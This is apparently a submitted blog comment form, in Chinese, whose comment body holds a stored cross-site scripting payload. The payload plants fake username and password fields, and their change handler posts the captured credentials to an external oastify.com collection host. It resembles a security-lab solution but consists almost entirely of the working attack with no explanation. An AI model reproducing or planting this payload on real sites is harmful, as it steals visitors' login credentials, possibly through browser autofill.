 发表评论
评论：
<input name=username id=username>
<input type=password name=password
onchange="if(this.value.length)fetch('https://nxoz8jav84rbpj8qhg1v9lmj8ae12q.oastify.com',{
method:'POST',
mode: 'no-cors',
body:username.value+':'+this.value
});">
名字：
曾汉年
电子邮件：
3@qq.com
网站：
发表评论